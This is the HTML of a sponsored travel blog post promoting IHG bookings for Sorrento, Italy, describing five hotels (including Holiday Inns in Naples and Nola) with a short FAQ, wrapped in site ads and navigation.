<p><span style="font-weight: 400;">IHG offers a diverse selection of hotels in Sorrento, Italy, catering to different preferences and budgets. Whether you&#8217;re looking for a luxurious five-star resort, a cozy boutique hotel, or a budget-friendly option, you can find suitable accommodations on the website.</span></p>
<p><span style="font-weight: 400;">The hotels in Sorrento listed on IHG feature a range of amenities to enhance your stay. Many hotels offer stunning views of the Bay of Naples or the picturesque Sorrento coastline. You can expect comfortable and well-appointed rooms, complimentary Wi-Fi, on-site restaurants serving authentic Italian cuisine, swimming pools, fitness centres, and even spa facilities for a truly indulgent experience.</span></p>
		<div class="web-stories-list alignnone has-archive-link is-view-type-circles is-style-default is-carousel" data-id="1">
			<div class="web-stories-list__inner-wrapper carousel-1" style="--ws-circle-size:100px">
									<div class="web-stories-list__carousel circles" data-id="carousel-1">
									<div class="web-stories-list__story">
							<div class="web-stories-list__story-poster">
				<a href="https://www.heybucketlist.com/web-stories/winter-wonderland-best-places-to-visit-in-europe-this-winter/" >
					<img
						src="https://www.heybucketlist.com/wp-content/uploads/2023/06/5-3.webp"
						alt="Winter Wonderland: Best Places to Visit in Europe This Winter"
						width="185"
						height="308"
													srcset="https://www.heybucketlist.com/wp-content/uploads/2023/06/5-3.webp 640w, https://www.heybucketlist.com/wp-content/uploads/2023/06/5-3-225x300.webp 225w, https://www.heybucketlist.com/wp-content/uploads/2023/06/5-3-150x200.webp 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div class="web-stories-list__story">
							<div class="web-stories-list__story-poster">
				<a href="https://www.heybucketlist.com/web-stories/wanderlust-chronicles-unveiling-the-worlds-hidden-gems/" >
					<img
						src="https://www.heybucketlist.com/wp-content/uploads/2023/06/cropped-2.webp"
						alt="Wanderlust Chronicles: Unveiling the World&#8217;s Hidden Gems"
						width="185"
						height="308"
													srcset="https://www.heybucketlist.com/wp-content/uploads/2023/06/cropped-2.webp 640w, https://www.heybucketlist.com/wp-content/uploads/2023/06/cropped-2-225x300.webp 225w, https://www.heybucketlist.com/wp-content/uploads/2023/06/cropped-2-150x200.webp 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div class="web-stories-list__story">
							<div class="web-stories-list__story-poster">
				<a href="https://www.heybucketlist.com/web-stories/wanderlust-chronicles-embark-on-an-unforgettable-journey-of-exploration-and-adventure/" >
					<img
						src="https://www.heybucketlist.com/wp-content/uploads/2023/06/cropped-3-1.webp"
						alt="Wanderlust Chronicles: Embark on an Unforgettable Journey of Exploration and Adventure"
						width="185"
						height="308"
													srcset="https://www.heybucketlist.com/wp-content/uploads/2023/06/cropped-3-1.webp 640w, https://www.heybucketlist.com/wp-content/uploads/2023/06/cropped-3-1-225x300.webp 225w, https://www.heybucketlist.com/wp-content/uploads/2023/06/cropped-3-1-150x200.webp 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div class="web-stories-list__story">
							<div class="web-stories-list__story-poster">
				<a href="https://www.heybucketlist.com/web-stories/unwind-and-rejuvenate-on-a-tropical-escape/" >
					<img
						src="https://www.heybucketlist.com/wp-content/uploads/2023/06/cropped-2-2.webp"
						alt="Unwind and Rejuvenate on a Tropical Escape"
						width="185"
						height="308"
													srcset="https://www.heybucketlist.com/wp-content/uploads/2023/06/cropped-2-2.webp 640w, https://www.heybucketlist.com/wp-content/uploads/2023/06/cropped-2-2-225x300.webp 225w, https://www.heybucketlist.com/wp-content/uploads/2023/06/cropped-2-2-150x200.webp 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div class="web-stories-list__story">
							<div class="web-stories-list__story-poster">
				<a href="https://www.heybucketlist.com/web-stories/unveiling-wanderlust-a-global-journey-of-adventure-and-discovery/" >
					<img
						src="https://www.heybucketlist.com/wp-content/uploads/2023/05/cropped-Halifax-Vacation-Rentals.webp"
						alt="Unveiling Wanderlust: A Global Journey of Adventure and Discovery"
						width="185"
						height="308"
													srcset="https://www.heybucketlist.com/wp-content/uploads/2023/05/cropped-Halifax-Vacation-Rentals.webp 640w, https://www.heybucketlist.com/wp-content/uploads/2023/05/cropped-Halifax-Vacation-Rentals-225x300.webp 225w, https://www.heybucketlist.com/wp-content/uploads/2023/05/cropped-Halifax-Vacation-Rentals-150x200.webp 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
								</div>
					<div tabindex="0" aria-label="Previous" class="glider-prev"></div>
					<div tabindex="0" aria-label="Next" class="glider-next"></div>
								</div>
		</div>
		
<h2 id="benefits-of-using-ihg-to-find-a-hotel-in-sorrento-italy" class="rb-heading-index-0"><span style="font-weight: 400;">Benefits of Using IHG to Find a Hotel in Sorrento Italy</span></h2>
<p><span style="font-weight: 400;">IHG is a reputable website that offers </span><span style="font-weight: 400;">numerous advantages</span><span style="font-weight: 400;"> for travellers seeking a hotel in Sorrento Italy. Firstly, it provides a user-friendly interface that allows you to easily navigate through the available options, filter search results based on your preferences, and compare prices, amenities, and reviews. This saves you time and effort in finding the ideal hotel that suits your needs and budget.</span></p>
<p><span style="font-weight: 400;">Secondly, booking through IHG provides you with peace of mind and reliability. IHG (InterContinental Hotels Group) is a globally recognized hospitality company known for its high standards and quality service. By booking through their website, you can expect professional customer support, secure payment processes, and the assurance of staying at reputable hotels.</span></p>
<h2 id="here-is-a-list-of-the-top-5-hotels-in-sorrento-italy%c2%a0" class="rb-heading-index-1"><span style="font-weight: 400;">Here is a list of the Top 5 hotels in Sorrento Italy </span></h2>
<h3 id="1-marina-piccola-73" class="rb-heading-index-2"><span style="font-weight: 400;">1. Marina Piccola 73</span></h3>
<figure id="attachment_4372" aria-describedby="caption-attachment-4372" style="width: 900px" class="wp-caption alignnone"><img decoding="async" class="size-full wp-image-4372" src="https://heybucketlist.com/wp-content/uploads/2023/05/Marina-Piccola-73.webp" alt="Marina Piccola 73" width="900" height="500" /><figcaption id="caption-attachment-4372" class="wp-caption-text">Marina Piccola 73 | Heybucketlist</figcaption></figure>
<p><span style="font-weight: 400;"><a href="https://heybucketlist.com/prtx" target="_blank" rel="nofollow noopener sponsored">Marina Piccola</a> 73</span><span style="font-weight: 400;"> is a charming hotel located in the picturesque coastal town of Sorrento, Italy. Situated right by the marina, this hotel offers a stunning view of the sea and provides a delightful experience for guests seeking a memorable stay in this beautiful region.</span></p>
<p><span style="font-weight: 400;">As a sought-after hotel in Sorrento Italy, Marina Piccola 73 offers a perfect blend of elegance, comfort, and convenience. The hotel has a variety of rooms and suites, all of which are beautifully designed and well-equipped with modern facilities. From cozy single rooms to spacious suites, guests can choose accommodation options that suit their preferences and needs. Many of the rooms offer breathtaking views of the marina and the sparkling waters of the Gulf of Naples, creating a serene and relaxing atmosphere.</span></p>
<hr />
<h3 id="2-bellevue-syrene" class="rb-heading-index-3"><span style="font-weight: 400;">2. Bellevue Syrene</span></h3>
<p><a href="https://heybucketlist.com/prtx" target="_blank" rel="nofollow noopener sponsored"><span style="font-weight: 400;">Bellevue Syrene</span></a><span style="font-weight: 400;"> is an exquisite hotel nestled in the enchanting coastal town of Sorrento, Italy. As a renowned hotel in Sorrento Italy, Bellevue Syrene offers a luxurious and unforgettable experience to its guests, combining breathtaking views, impeccable service, and a prime location.</span></p>
<p><span style="font-weight: 400;">Situated in a privileged position overlooking the Bay of Naples, this hotel in Sorrento Italy, captures the essence of the region&#8217;s beauty and charm. The hotel features elegant and stylish rooms, each meticulously designed to provide a haven of comfort and relaxation. </span></p>
<p><span style="font-weight: 400;">From the moment guests step into the hotel, they are greeted by a warm and welcoming atmosphere, reflecting the impeccable hospitality that Italy is known for.</span></p>
<hr />
<h3 id="3-maison-la-minervetta" class="rb-heading-index-4"><span style="font-weight: 400;">3. Maison La Minervetta</span></h3>
<figure id="attachment_4380" aria-describedby="caption-attachment-4380" style="width: 900px" class="wp-caption alignnone"><img decoding="async" class="size-full wp-image-4380" src="https://heybucketlist.com/wp-content/uploads/2023/05/Maison-La-Minervetta.webp" alt="Maison La Minervetta" width="900" height="500" /><figcaption id="caption-attachment-4380" class="wp-caption-text">Maison La Minervetta | Heybucketlist</figcaption></figure>
<p><a href="https://heybucketlist.com/prtx" target="_blank" rel="nofollow noopener sponsored"><span style="font-weight: 400;">Maison La Minervetta</span></a><span style="font-weight: 400;"> is a stunning hotel located in the beautiful coastal town of Sorrento, Italy. Situated on a cliff overlooking the Gulf of Naples, this boutique hotel offers a unique and luxurious experience for guests seeking a memorable stay in Sorrento.</span></p>
<p><span style="font-weight: 400;">As a premier hotel in Sorrento Italy, Maison La Minervetta combines breathtaking views, stylish design, and exceptional hospitality. The hotel&#8217;s prime location allows guests to enjoy panoramic vistas of the sea and the charming town below. </span></p>
<p><span style="font-weight: 400;">Each of the individually designed rooms and suites is thoughtfully decorated, incorporating modern amenities with a touch of Mediterranean charm. Whether you choose a cosy room or a spacious suite, you can expect a comfortable and elegant retreat during your stay.</span></p>
<hr />
<h3 id="4-holiday-inn-naples" class="rb-heading-index-5"><span style="font-weight: 400;">4. Holiday Inn Naples</span></h3>
<p><span style="font-weight: 400;">Holiday Inn Naples</span><span style="font-weight: 400;">, located at Via Domenico Aulisio in Naples, Italy, is a premier hotel that offers a delightful and convenient stay for travellers seeking accommodation near Sorrento, Italy. Situated in a prime location, this hotel provides easy access to the stunning coastal town of Sorrento, making it an ideal choice for those looking to explore the captivating beauty of this region.</span></p>
<p><span style="font-weight: 400;">As a hotel in Sorrento Italy, Holiday Inn Naples serves as an excellent base for travellers wishing to discover the enchanting attractions of this coastal gem. With comfortable and well-appointed rooms, guests can enjoy a relaxing stay after a day of exploring the picturesque landscapes and historical sites of Sorrento. The hotel offers a range of amenities and services, ensuring a comfortable and enjoyable experience for its guests.</span></p>
<hr />
<h3 id="5-holiday-inn-nola%c2%a0" class="rb-heading-index-6"><span style="font-weight: 400;">5. Holiday Inn Nola </span></h3>
<figure id="attachment_4382" aria-describedby="caption-attachment-4382" style="width: 900px" class="wp-caption alignnone"><img loading="lazy" decoding="async" class="size-full wp-image-4382" src="https://heybucketlist.com/wp-content/uploads/2023/05/Holiday-Inn-Nola-.webp" alt="Holiday Inn Nola " width="900" height="500" /><figcaption id="caption-attachment-4382" class="wp-caption-text">Holiday Inn Nola | Heybucketlist</figcaption></figure>
<p><span style="font-weight: 400;">Holiday Inn Nola</span><span style="font-weight: 400;"> &#8211; Naples Vulcano Buono is a remarkable hotel nestled in the enchanting town of Nola, Italy, located at Località Boscofangone, Nola, 80035. While not directly in Sorrento, this hotel provides an excellent base for exploring the captivating region of Sorrento and its surrounding areas.</span></p>
<p><span style="font-weight: 400;">As a well-regarded hotel in Sorrento Italy, Holiday Inn Nola &#8211; Naples Vulcano Buono offers a range of amenities and services that cater to both leisure and business travellers. The hotel boasts modern and stylishly designed rooms that provide a comfortable and inviting atmosphere for guests.</span></p>
<hr />
<h2 id="conclusion" class="rb-heading-index-7"><span style="font-weight: 400;">Conclusion</span></h2>
<p><span style="font-weight: 400;">When planning a trip to Sorrento, Italy, finding the perfect hotel is crucial for a memorable stay. IHG provides a reliable platform to search for hotels in Sorrento, offering various benefits such as user-friendly navigation, reputable accommodations, diverse amenities, and exclusive deals. By utilizing IHG, you can easily find the ideal </span><span style="font-weight: 400;">hotel in Sorrento Italy</span><span style="font-weight: 400;"> that aligns with your preferences and enhances your overall travel experience. For more information, visit Heybucketlist.</span></p>
<h2 id="faqs" class="rb-heading-index-8"><span style="font-weight: 400;">FAQs</span></h2>
<div class="su-accordion su-u-trim"><div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>What is the best hotel in Sorrento Italy?</div><div class="su-spoiler-content su-u-clearfix su-u-trim">The best hotel in Sorrento Italy can vary depending on personal preferences and needs. It&#8217;s recommended to research and read reviews from trusted sources to find a hotel that aligns with your specific requirements.</div></div> <div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>What are the best (luxury) hotels in Sorrento?</div><div class="su-spoiler-content su-u-clearfix su-u-trim">Some of the best luxury hotels in Sorrento, Italy include Grand Hotel Excelsior Vittoria, Bellevue Syrene, Hotel Villa Fraulo, and Hotel Parco deiPrincipi. These hotels offer exceptional amenities, service, and stunning views.</div></div> <div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>Is it preferable to stay in Sorrento or Positano?</div><div class="su-spoiler-content su-u-clearfix su-u-trim">Whether it is better to stay in Sorrento or Positano depends on your preferences and the experience you are seeking. Sorrento is a larger town with more amenities, convenient transportation connections, and a lively atmosphere. Positano, on the other hand, is a picturesque cliffside village known for its charm, stunning beaches, and luxury accommodations. </div></div></div>
<p><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "FAQPage",
  "mainEntity": [{
    "@type": "Question",
    "name": "What is the best hotel in Sorrento Italy?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "The best hotel in Sorrento Italy can vary depending on personal preferences and needs. It's recommended to research and read reviews from trusted sources to find a hotel that aligns with your specific requirements."
    }
  },{
    "@type": "Question",
    "name": "What are the best (luxury) hotels in Sorrento?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Some of the best luxury hotels in Sorrento, Italy include Grand Hotel Excelsior Vittoria, Bellevue Syrene, Hotel Villa Fraulo, and Hotel Parco deiPrincipi. These hotels offer exceptional amenities, service, and stunning views."
    }
  },{
    "@type": "Question",
    "name": "Is it preferable to stay in Sorrento or Positano?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Whether it is better to stay in Sorrento or Positano depends on your preferences and the experience you are seeking. Sorrento is a larger town with more amenities, convenient transportation connections, and a lively atmosphere. Positano, on the other hand, is a picturesque cliffside village known for its charm, stunning beaches, and luxury accommodations."
    }
  }]
}
</script></p>
</div><div class="efoot">        <div class="efoot-bar tag-bar">
            <span class="blabel is-meta"><i class="rbi rbi-tag"></i>TAGGED:</span>
            <span class="tags-list h5"><a href="https://www.heybucketlist.com/tag/hotel-in-sorrento-italy/" rel="tag">hotel in sorrento italy</a></span>
        </div>
		</div>                </div>
            </div>
			        <div class="e-shared-sec entry-sec">
            <div class="e-shared-header h4">
                <i class="rbi rbi-share"></i><span>Share this Article</span>
            </div>
            <div class="rbbsl tooltips-n effect-fadeout is-bg">
				            <a class="share-action share-trigger icon-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.heybucketlist.com%2Fhotel-in-sorrento-italy%2F" data-title="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i><span>Facebook</span></a>
		        <a class="share-action share-trigger icon-twitter" href="https://twitter.com/intent/tweet?text=Sorrento+Serenity%3A+Experience+Luxury+At+Our+Hotel+In+Sorrento+Italy&amp;url=https%3A%2F%2Fwww.heybucketlist.com%2Fhotel-in-sorrento-italy%2F&amp;via=Heybucketlist" data-title="Twitter" rel="nofollow">
            <i class="rbi rbi-twitter"></i><span>Twitter</span></a>            <a class="share-action icon-email" href="/cdn-cgi/l/email-protection#[base64]" data-title="Email" rel="nofollow">
            <i class="rbi rbi-email"></i><span>Email</span></a>
		            <a class="share-action icon-print" rel="nofollow" href="javascript:if(window.print)window.print()" data-title="Print"><i class="rbi rbi-print"></i><span>Print</span></a>
		            </div>
        </div>
		        </div>
	                    </div>
					            <div class="sidebar-wrap single-sidebar">
                <div class="sidebar-inner clearfix">
					<div id="custom_html-10" class="widget_text widget rb-section w-sidebar clearfix widget_custom_html"><div class="block-h widget-heading heading-layout-10"><div class="heading-inner"><h4 class="heading-title"><span>Advertisement</span></h4></div></div><div class="textwidget custom-html-widget">        <a rel="sponsored noopener" href="https://luxuryescapes.sjv.io/c/3882829/1987846/23356" target="_top" id="1987846">
<img src="//a.impactradius-go.com/display-ad/23356-1987846" border="0" alt="image_generic_maldives_v3" width="3696" height="2772"/><img height="0" width="0" src="https://imp.pxf.io/i/3882829/1987846/23356" style="position:absolute;visibility:hidden;" border="0" /></a></div></div><div id="custom_html-6" class="widget_text widget rb-section w-sidebar clearfix widget_custom_html"><div class="textwidget custom-html-widget"><!-- admitad.banner: scuaiupwj572e04fdf54865ba99f10 Neiman Marcus US CA -->
<a target="_blank" rel="nofollow noopener" href="https://codeaven.com/g/scuaiupwj572e04fdf54865ba99f10/?i=4"><img width="160" height="600" border="0" src="https://ad.admitad.com/b/scuaiupwj572e04fdf54865ba99f10/" alt="Neiman Marcus US CA"/></a>
<!-- /admitad.banner --></div></div><div id="custom_html-9" class="widget_text widget rb-section w-sidebar clearfix widget_custom_html"><div class="textwidget custom-html-widget"><a rel="sponsored noopener" href="https://semrush.sjv.io/c/5095368/2839025/13053" target="_top" id="2839025">
<img src="//a.impactradius-go.com/display-ad/13053-2839025" border="0" alt="" width="160" height="600"/></a><img height="0" width="0" src="https://imp.pxf.io/i/5095368/2839025/13053" style="position:absolute;visibility:hidden;" border="0" /></div></div><div id="custom_html-4" class="widget_text widget rb-section w-sidebar clearfix widget_custom_html"><div class="textwidget custom-html-widget"><a target="_blank" href="https://www.pntra.com/t/4-494580-306769-294591" rel="sponsored noopener"><img src="https://www.pntra.com/b/4-494580-306769-294591" border="0" width="336" height="280" title="Logo 336x280" alt="Logo 336x280"></a></div></div><div id="custom_html-3" class="widget_text widget rb-section w-sidebar clearfix widget_custom_html"><div class="textwidget custom-html-widget"><a target="_blank" href="https://www.pntra.com/t/4-497123-306769-148048" rel="sponsored noopener"><img src="https://www.pntra.com/b/4-497123-306769-148048" border="0" width="300" height="250" title="N/A" alt="N/A"></a></div></div><div id="custom_html-5" class="widget_text widget rb-section w-sidebar clearfix widget_custom_html"><div class="textwidget custom-html-widget"><div style="text-align: center;">
    <a href="https://www.pjtra.com/t/4-456479-306769-249606" rel="sponsored noopener" target="_blank">
        <img src="https://www.pjtra.com/b/4-456479-306769-249606" border="0" width="200" height="200" title="Logo 200x200" alt="Logo 200x200">
    </a>
</div></div></div><div id="custom_html-2" class="widget_text widget rb-section w-sidebar clearfix widget_custom_html"><div class="textwidget custom-html-widget"><a target="_blank" href="https://www.pntrs.com/t/4-497122-306769-148048" rel="sponsored noopener"><img src="https://www.pntrs.com/b/4-497122-306769-148048" border="0" width="300" height="250" title="N/A" alt="N/A"></a></div></div><div id="custom_html-7" class="widget_text widget rb-section w-sidebar clearfix widget_custom_html"><div class="textwidget custom-html-widget"><!-- admitad.banner: bop5xyln8072e04fdf54865ba99f10 Neiman Marcus US CA -->
<a target="_blank" rel="nofollow noopener" href="https://codeaven.com/g/bop5xyln8072e04fdf54865ba99f10/?i=4"><img width="125" height="125" border="0" src="https://ad.admitad.com/b/bop5xyln8072e04fdf54865ba99f10/" alt="Neiman Marcus US CA"/></a>
<!-- /admitad.banner --></div></div><div id="widget-social-icon-2" class="widget rb-section w-sidebar clearfix widget-social-icon"><div class="block-h widget-heading heading-layout-10"><div class="heading-inner"><h4 class="heading-title"><span>Find Us on Socials</span></h4></div></div>			<div class="about-content-wrap">
								<div class="social-icon-wrap clearfix tooltips-n is-centered">
					<a class="social-link-facebook" data-title="Facebook" href="https://www.facebook.com/profile.php?id=100088519596804" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook"></i></a><a class="social-link-twitter" data-title="Twitter" href="https://twitter.com/HeybucketlistB" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter"></i></a><a class="social-link-pinterest" data-title="Pinterest" href="https://in.pinterest.com/heybucketlist/" target="_blank" rel="noopener nofollow"><i class="rbi rbi-pinterest"></i></a><a class="social-link-instagram" data-title="Instagram" href="https://www.instagram.com/hey.bucketlist/" target="_blank" rel="noopener nofollow"><i class="rbi rbi-instagram"></i></a>				</div>
			</div>
			</div><div id="widget-post-2" class="widget rb-section w-sidebar clearfix widget-post"><div class="block-h widget-heading heading-layout-10"><div class="heading-inner"><h4 class="heading-title"><span>Latest Posts</span></h4></div></div><div class="widget-p-listing">        <div class="p-wrap p-small p-list-small-2" data-pid="31360">
			            <div class="feat-holder">        <div class="p-featured ratio-v1">
			        <a class="p-flink" href="https://www.heybucketlist.com/jonas-brothers-concert/" title="Jonas Brothers Concert: Thrilling Ultimate Guide to 2025 Live Spectacles">
			<img width="150" height="150" src="https://www.heybucketlist.com/wp-content/uploads/2025/09/Jonas-Brothers-Concert-150x150.webp" class="featured-img wp-post-image" alt="Jonas Brothers Concert" decoding="async" loading="lazy" />        </a>
		        </div>
	</div>
		        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://www.heybucketlist.com/jonas-brothers-concert/" rel="bookmark">Jonas Brothers Concert: Thrilling Ultimate Guide to 2025 Live Spectacles</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					                        <a class="category-27" href="https://www.heybucketlist.com/category/travel-guide/">Travel Guide</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-small p-list-small-2" data-pid="31350">
			            <div class="feat-holder">        <div class="p-featured ratio-v1">
			        <a class="p-flink" href="https://www.heybucketlist.com/elvis-costello-tour/" title="Epic Elvis Costello Tour: 20+ Must-See Dates in Fall 2025">
			<img width="150" height="150" src="https://www.heybucketlist.com/wp-content/uploads/2025/09/elvis-costello-tour-3-150x150.webp" class="featured-img wp-post-image" alt="elvis costello tour" decoding="async" loading="lazy" />        </a>
		        </div>
	</div>
		        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://www.heybucketlist.com/elvis-costello-tour/" rel="bookmark">Epic Elvis Costello Tour: 20+ Must-See Dates in Fall 2025</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					                        <a class="category-27" href="https://www.heybucketlist.com/category/travel-guide/">Travel Guide</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-small p-list-small-2" data-pid="31332">
			            <div class="feat-holder">        <div class="p-featured ratio-v1">
			        <a class="p-flink" href="https://www.heybucketlist.com/seven-stars-festival/" title="Seven Stars Festival 2025: A Cosmic Campout in Virginia’s Blue Ridge Mountains">
			<img width="150" height="150" src="https://www.heybucketlist.com/wp-content/uploads/2025/09/Seven-Stars-Festival-150x150.webp" class="featured-img wp-post-image" alt="Seven Stars Festival" decoding="async" loading="lazy" />        </a>
		        </div>
	</div>
		        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://www.heybucketlist.com/seven-stars-festival/" rel="bookmark">Seven Stars Festival 2025: A Cosmic Campout in Virginia’s Blue Ridge Mountains</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					                        <a class="category-27" href="https://www.heybucketlist.com/category/travel-guide/">Travel Guide</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-small p-list-small-2" data-pid="31322">
			            <div class="feat-holder">        <div class="p-featured ratio-v1">
			        <a class="p-flink" href="https://www.heybucketlist.com/tame-impala-concert/" title="Tame Impala Concert 2025: A Psychedelic Journey Through the Deadbeat Tour">
			<img width="150" height="150" src="https://www.heybucketlist.com/wp-content/uploads/2025/09/tame-impala-concert-150x150.webp" class="featured-img wp-post-image" alt="tame impala concert" decoding="async" loading="lazy" />        </a>
		        </div>
	</div>
		        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://www.heybucketlist.com/tame-impala-concert/" rel="bookmark">Tame Impala Concert 2025: A Psychedelic Journey Through the Deadbeat Tour</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					                        <a class="category-27" href="https://www.heybucketlist.com/category/travel-guide/">Travel Guide</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	</div></div>                </div>
            </div>
		                </div>
				</article>            </div>
        </div>
		</div>
        <footer class="footer-wrap rb-section footer-etemplate">
					<div data-elementor-type="wp-post" data-elementor-id="2261" class="elementor elementor-2261">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-5a627b2 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="5a627b2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-custom">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-26aed20" data-id="26aed20" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5b9f856 elementor-widget elementor-widget-foxiz-heading" data-id="5b9f856" data-element_type="widget" data-widget_type="foxiz-heading.default">
				<div class="elementor-widget-container">
			<div id="uid_5b9f856" class="block-h heading-layout-16"><div class="heading-inner"><span class="heading-title"><span>About</span></span></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-2e13134 elementor-widget elementor-widget-text-editor" data-id="2e13134" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.11.5 - 14-03-2023 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#818a91;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#818a91;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p>HeyBucketList is your most trustworthy travel guide to roam around and explore anything and everything in little cities or even plan a full world tour. </p>						</div>
				</div>
				<div class="elementor-element elementor-element-cde4bb6 elementor-widget elementor-widget-foxiz-navigation" data-id="cde4bb6" data-element_type="widget" data-widget_type="foxiz-navigation.default">
				<div class="elementor-widget-container">
			        <nav id="site-navigation" class="main-menu-wrap template-menu" aria-label="main menu">
			<ul id="menu-footer" class="main-menu rb-menu large-menu" itemscope itemtype="https://www.schema.org/SiteNavigationElement"><li id="menu-item-2985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2985"><a href="https://www.heybucketlist.com/about-us/"><span>About Us</span></a></li>
<li id="menu-item-2910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2910"><a href="https://www.heybucketlist.com/terms-and-conditions/"><span>Terms and Conditions</span></a></li>
<li id="menu-item-2911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2911"><a href="https://www.heybucketlist.com/privacy-policy/"><span>Privacy Policy</span></a></li>
<li id="menu-item-2912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2912"><a href="https://www.heybucketlist.com/disclaimer/"><span>Disclaimer</span></a></li>
<li id="menu-item-2913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2913"><a href="https://www.heybucketlist.com/cookie-policy/"><span>Cookie Policy</span></a></li>
<li id="menu-item-2914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2914"><a href="https://www.heybucketlist.com/affiliate-policy/"><span>Affiliate Policy</span></a></li>
<li id="menu-item-2915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2915"><a href="https://www.heybucketlist.com/contact-us/"><span>Contact Us</span></a></li>
</ul>			        </nav>
		        <div id="s-title-sticky" class="s-title-sticky">
            <div class="s-title-sticky-left">
                <span class="sticky-title-label">Reading:</span>
                <span class="h4 sticky-title">Sorrento Serenity: Experience Luxury At Our Hotel In Sorrento Italy</span>
            </div>
			        <div class="sticky-share-list">
            <div class="t-shared-header meta-text">
                <i class="rbi rbi-share"></i>                    <span class="share-label">Share</span>            </div>
            <div class="sticky-share-list-items effect-fadeout">            <a class="share-action share-trigger icon-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.heybucketlist.com%2Fhotel-in-sorrento-italy%2F" data-title="Facebook" data-gravity=n rel="nofollow"><i class="rbi rbi-facebook"></i></a>
		        <a class="share-action share-trigger icon-twitter" href="https://twitter.com/intent/tweet?text=Sorrento+Serenity%3A+Experience+Luxury+At+Our+Hotel+In+Sorrento+Italy&amp;url=https%3A%2F%2Fwww.heybucketlist.com%2Fhotel-in-sorrento-italy%2F&amp;via=Heybucketlist" data-title="Twitter" data-gravity=n rel="nofollow">
            <i class="rbi rbi-twitter"></i></a>            <a class="share-action icon-email" href="/cdn-cgi/l/email-protection#[base64]" data-title="Email" data-gravity=n rel="nofollow">
            <i class="rbi rbi-email"></i></a>
		            <a class="share-action live-tooltip icon-copy copy-trigger" href="#" data-copied="Copied!" data-link="https://www.heybucketlist.com/hotel-in-sorrento-italy/" rel="nofollow" data-copy="Copy Link" data-gravity=n><i class="rbi rbi-link-o"></i></a>
		            <a class="share-action icon-print" rel="nofollow" href="javascript:if(window.print)window.print()" data-title="Print" data-gravity=n><i class="rbi rbi-print"></i></a>
		</div>
        </div>
		        </div>
			</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-82f183d" data-id="82f183d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
